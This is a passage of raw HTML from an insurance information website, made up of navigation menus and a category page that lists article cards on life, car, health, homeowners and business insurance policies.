href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Factors to consider when comparing homeowners insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing dwelling vs. other structures quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-business-insurance-quotes">Comparing business insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing general liability vs. business property quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing commercial auto vs. workers' compensation quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Factors to consider when comparing business insurance quotes<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options">Cheapest insurance options<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-life-insurance-options">Cheapest life insurance options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">Whole life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">Universal life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">Variable life as the cheapest life option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-car-insurances-options">Cheapest car insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">Collision as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Liability as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and underinsured motorist coverage as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive as the cheapest car option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-health-insurances-options">Cheapest health insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">Individual health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">High-deductible health plans as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">Short-term health as the cheapest health option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-homeowners-insurances-options">Cheapest homeowners insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other structures coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">Personal property coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Liability coverage as the cheapest homeowners option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-business-insurances-options">Cheapest business insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">General liability insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' compensation insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial auto insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business property insurances as the cheapest business option<span class="border-menu"></span></a></li></ul></li></ul></li></ul></li></ul></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><section id="content_main" class="clearfix dlql_spost"><div class="container"><div class="row main_content"><div class="row"><div class="col-md-12 main_title_col"><div class="auth" style="text-align: center;"><h1>Types of insurance policies</h1></div></div></div><div class="dlql_post_loop_wrapper"><div class="container" id="wrapper_masonry"><div class="row"><div class="col-md-12 grid-sidebar" id="content"><div class="dlql_wrapper_cat"><div id="content_masonry" class="dlql_cgrid pagination_infinite_style_cat "><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t514e8fe79acca57510140d7ea5595d92.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Universal Life Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies" tabindex="-1">Understanding Universal Life Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>7 minutes 22, seconds read</span></span><p>No matter your age or stage of life, understanding and considering a universal life insurance policy can be a wise...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/tfbce07d169933f5ce344422b60ea47af.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Group Health Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies" tabindex="-1">Group Health Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 27, seconds read</span></span><p>Group health insurance policies are an important form of coverage for businesses and organizations. They provide a way...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/tcf846b47a030c8bc1293a6919218f01d.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding General Liability Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies" tabindex="-1">Understanding General Liability Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 49, seconds read</span></span><p>For business owners, having the right kind of insurance is essential. General liability insurance policies are an...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/td403ecfe91ac843c5047ad5d48a3318c.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know About Collision Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies" tabindex="-1">Everything You Need to Know About Collision Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 8, seconds read</span></span><p>When it comes to protecting your car, collision insurance policies are essential. Collision insurance is designed to pay...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t896092a6ec0f6058576c2500528f308a.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Business Property Insurance Policies Explained" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies" tabindex="-1">Business Property Insurance Policies Explained</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>8 minutes 26, seconds read</span></span><p>When it comes to running a business, protecting your property should be a top priority. Property insurance policies can...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t8ca49952b1d4ab2dcb330c7e2551b343.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Uninsured and Underinsured Motorist Coverage" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage" tabindex="-1">Uninsured and Underinsured Motorist Coverage</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>3 minutes 31, seconds read</span></span><p>When it comes to protecting yourself and your vehicle, Uninsured and Underinsured Motorist Coverage is an important type...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t9b88bfba26306e453f8576b0af8b6ab9.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Individual Health Insurance Policies: What You Need to Know" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies" tabindex="-1">Individual Health Insurance Policies: What You Need to Know</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>9 minutes 37, seconds read</span></span><p>When it comes to health insurance, individual policies are an important option to consider. They provide individuals with ...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t9d9de61cbacdff498aa87bfdcaa21d2b.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="The Basics of Commercial Auto Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies" tabindex="-1">The Basics of Commercial Auto Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>8 minutes 6, seconds read</span></span><p>Commercial auto insurance policies are designed to protect businesses from any financial losses that may arise as a...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t66952a0f9c9314c75e36fdc245748b21.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Liability Coverage and Homeowners Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage" tabindex="-1">Understanding Liability Coverage and Homeowners Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>6 minutes 49, seconds read</span></span><p>Are you a homeowner looking to protect your investment? Liability coverage is an important part of any homeowners...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t55da1e24c12ef0d601c2264cb63ee3a6.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="The Basics of Whole Life Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies" tabindex="-1">The Basics of Whole Life Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>8 minutes 5, seconds read</span></span><p>Whole life insurance policies are one of the most common types of life insurance available today, offering coverage for...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t84d343cded89af8fdfdf5da3674b48b6.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Other Structures Coverage in Homeowners Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage" tabindex="-1">Understanding Other Structures Coverage in Homeowners Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 47, seconds read</span></span><p>Homeowners insurance is an important part of protecting your home and assets. One of the key components of a homeowners...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t34346dec1c285af63de8479054b486bf.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Term Life Insurance Policies: An Overview" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies" tabindex="-1">Term Life Insurance Policies: An Overview</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 45, seconds read</span></span><p>When it comes to protecting your family's future, term life insurance policies are a popular choice. Term life insurance...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/tc527329cf9a3eb2745128da15ccbb609.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Comprehensive Insurance Policies Explained" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies" tabindex="-1">Comprehensive Insurance Policies Explained</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>6 minutes 21, seconds read</span></span><p>When it comes to protecting your most valuable assets, comprehensive insurance policies are a must. Whether you own a...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t45f090361f4bdb04025ead087c14e56e.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Variable Life Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies" tabindex="-1">Understanding Variable Life Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 44, seconds read</span></span><p>Choosing the right life insurance policy is an important decision, and it can be difficult to understand all the options...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t5c6d529c4bae69ff792785bec79b3bcb.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know About Short-term Health Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies" tabindex="-1">Everything You Need to Know About Short-term Health Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>9 minutes 51, seconds read</span></span><p>Are you considering getting health insurance coverage but don't want to commit to a long-term policy? Short-term health...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t667428aea100cae80039cad9b1d5f603.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="What Is Liability Insurance and How Does It Work?" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies" tabindex="-1">What Is Liability Insurance and How Does It Work?</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>12 minutes 18, seconds read</span></span><p>Liability insurance policies are an essential tool for protecting individuals and businesses from financial losses due to ...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t43c1384aaa41830484dedb62febe4f28.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="High-Deductible Health Plans: What You Need to Know" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans" tabindex="-1">High-Deductible Health Plans: What You Need to Know</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>10 minutes 7, seconds read</span></span><p>High-deductible health plans are a type of health insurance policy that require you to pay a large deductible before...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t1533cbbcbde9659b8f288f3efd99166a.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Workers' Compensation Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies" tabindex="-1">Understanding Workers' Compensation Insurance Policies</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>18 minutes 2, seconds read</span></span><p>As a business owner, it is important to understand the different types of insurance policies available to protect you and ...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/ta31c365cde8b9a7a84166ce91a6729bf.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Understanding Personal Property Coverage" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage" tabindex="-1">Understanding Personal Property Coverage</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>8 minutes 27, seconds read</span></span><p>Homeowners insurance is an essential part of protecting your home, and one of the most important components of a policy...</p></div></div></div><div class="box dlql_grid_layout1 blog_grid_post_style post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-morning"><div class="dlql_grid_w"><div class="dlql_img_box dlql_radus_e"><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage"><img width="500" height="350" src="https://www.insurancequotesxy.com/img/t19e11050eb5f0487b0f41fa60a1f50f7.jpg?27" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know About Dwelling Coverage" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage" tabindex="-1">Everything You Need to Know About Dwelling Coverage</a></h3> <span class="dlql_post_meta"><span class="post-read-time"><i class="fab fa-cloudscale"></i>9 minutes 33, seconds read</span></span><p>Are you looking for a comprehensive understanding of dwelling coverage? Dwelling coverage is an important type of...</p></div></div></div></div></div></div></div></div></div></div></div></section><div id="content_nav" class="dlql_mobile_nav_wrapper"><div id="nav" class="dlql_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="dlql_close_wapper"><span class="dlql_close_1"></span><span class="dlql_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.insurancequotesxy.com">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/life-insurance-policies">Life insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Universal life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">Whole life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Variable life insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/car-insurance-policies">Car insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and underinsured motorist coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">Liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Collision insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/homeowners-insurance-policies">Homeowners insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Liability coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Other structures coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Personal property coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Dwelling coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Workers' compensation insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">Commercial auto insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">General liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business property insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/health-insurance-policies">Health insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-deductible health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Short-term health insurance policies<span 